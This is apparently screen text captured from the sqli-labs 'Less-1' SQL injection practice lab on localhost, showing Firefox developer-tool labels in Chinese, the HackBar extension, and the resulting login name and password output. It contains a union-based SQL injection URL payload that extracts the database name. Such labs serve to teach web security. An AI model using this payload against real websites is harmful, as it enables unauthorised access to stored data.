 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-1/?id=0' union select 1,2,database() --+
Split URL
Execute